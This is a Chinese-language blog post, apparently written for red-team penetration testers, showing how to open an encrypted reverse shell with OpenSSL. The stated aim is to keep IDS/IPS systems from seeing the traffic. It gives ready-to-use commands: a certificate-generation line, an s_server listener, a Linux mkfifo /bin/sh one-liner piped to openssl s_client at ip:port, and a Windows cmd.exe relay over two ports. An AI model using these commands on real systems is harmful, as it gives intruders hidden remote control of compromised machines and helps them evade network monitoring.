OpenSSL反弹shell

前言

在进行红队渗透测试的后渗透阶段为了进一步横行渗透往往需要反弹 shell,我发现这种反弹 shell 方式都有一个缺点,那就是所有的流量都是明文传输的。



我们使用 nc 反弹 shell 进行测试





使用 wireshark 可以直接看到我们执行的命令和返回信息

在这种情况下当我们进行操作时,网络防御检测系统(IDS、IPS等)会获取到我们的通信内容并进行告警和阻止,因此需要对通信内容进行混淆或加密,这时可以选择使用 OpenSSL 反弹一个加密 shell。

OpenSSL 简介

在计算机网络上,OpenSSL 是一个开放源代码的软件库包,应用程序可以使用这个包来进行安全通信,避免窃听,同时确认另一端连接者的身份

利用 OpenSSL 反弹 shell 之前需要生成自签名证书

openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes

生成自签名证书时会提示输入证书信息,如果懒得填写可以一路回车

使用 OpenSSL 反弹加密 shell

Linux



首先需用利用上一步生成的自签名证书,在主机上使用 OpenSSL 监听一个端口,在这里使用 1337 端口:

openssl s_server -quiet -key key.pem -cert cert.pem -port 1337

此时 OpenSSL 在 1337 端口上启动了一个 SSL/TLS server

这时在目标机器进行反弹 shell 操作:

rm -f /tmp/s;mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect ip:port > /tmp/s; rm -f /tmp/s

这样就使用 OpenSSL 反弹了一个加密的 shell



使用 wireshark 抓包可以看到,A 和 B 主机之间在使用 TLS1.2 协议进行加密通信

Windows

在 Windows 系统上反弹加密 shell 的方式有点不一样

openssl s_client -quiet -connect [ip]:[port1] | cmd.exe | openssl s_client -quiet -connect [ip]:[port2]

以上命令会从 [ip]:[port1] 获取命令发送给 cmd.exe执行,然后把结果返回到 [ip]:[port2]

因此在本机需要监听两个 s_server

openssl s_server -quiet -key [keyfile] -cert [cert] -port [port1]

openssl s_server -quiet -key [keyfile] -cert [cert] -port [port2]

结语

在渗透测试时,还可以使用 OpenSSL 搭建简易 HTTPS Server

需要先使用 OpenSSL 生成证书自签名证书,命令在上文中已给出

openssl s_server -key key.pem -cert cert.pem -accept 44330 -WWW

以上命令在 44330 端口启动了一个 HTTPS Server

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】